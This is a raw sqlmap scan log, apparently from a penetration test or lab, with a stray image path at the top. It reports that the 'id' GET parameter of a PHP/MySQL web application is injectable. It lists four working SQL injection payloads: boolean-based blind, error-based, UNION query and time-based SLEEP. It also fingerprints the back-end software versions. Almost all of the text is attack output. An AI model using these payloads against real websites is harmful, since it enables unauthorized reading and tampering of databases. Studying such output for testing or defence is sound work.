 sqlmap identified the following injection points with a total of 39 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8032=8032 AND 'LBrx'='LBrx

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1' AND (SELECT 7386 FROM(SELECT COUNT(*),CONCAT(0x3a6a746a3a,(SELECT (CASE WHEN (7386=7386) THEN 1 ELSE
0 END)),0x3a71686d3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'sDlo'='sDlo

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=1' LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a6a746a3a,0x414271656f686d4e776a,0x3a71686d3a)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'SYDo'='SYDo
---
[09:15:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5.0